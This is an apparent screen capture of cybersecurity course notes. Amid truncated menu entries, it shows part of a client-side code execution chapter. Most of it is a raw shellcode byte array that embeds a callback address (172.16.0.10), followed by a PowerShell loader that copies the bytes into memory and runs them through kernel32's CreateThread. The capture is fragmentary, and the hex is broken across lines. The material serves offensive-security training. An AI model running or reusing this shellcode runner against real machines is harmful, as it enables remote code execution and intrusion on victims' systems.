 Chapter 2 - ...
Chapter 2 - ...
Release ...
Communities
Communities
Exploiting A...
Machines List
Chapter 3 - ...
day2-archiv...
Chapter Y - ...
Chapter Y - ...
```
,0x75,0x33,0x31,0x65,0x0,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53
,0x68,0x0,0x32,0xe8,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b
,0xff,0xd5,0x96,0x6a,0xa,0x5f,0x68,0x80,0x33,0x0,0x0,0x89,0xe0,0x6a,0x4,0x50,0x
6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0
x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x14,0x68,0x88,0x13,0x0,0x0,0x68,0x4
4,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0xe8,0x48,0x0,0x0,0x0,0x6a,0x40,0x68,
0x0,0x10,0x0,0x0,0x68,0x0,0x0,0x40,0x0,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,
0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x0,0x20,0x0,0x0,0x53,0x56,0x68,0x12,0x96,0x
89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcf,0x8b,0x7,0x1,0xc3,0x85,0xc0,0x75,0xe5,0x5
8,0xc3,0x5f,0xe8,0x6b,0xff,0xff,0xff,0x31,0x37,0x32,0x2e,0x31,0x36,0x2e,0x30,0x
2e,0x31,0x30,0x0,0xbb,0xe0,0x1d,0x2a,0xa,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3
c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x53,0
xff,0xd5
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
$hThread =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Lookup
Func kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32],
[IntPtr], [IntPtr], [UInt32], [IntPtr])
([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Lookup
Func kernel32.dll WaitForSingleObject), (getDelegateType @([IntPtr], [Int32])
([Int]))).Invoke($hThread, 0xFFFFFFFF)
Chapter 3 - Client Side Code Executi...
Chapter Y - Title
Course Notes Index
Exam
Labs
Resources
Communities
Cybersecurity Notes
Exam Details
Exam Tips
Report Templates
Tools
```
README
0 backlinks 365 words 5061 characters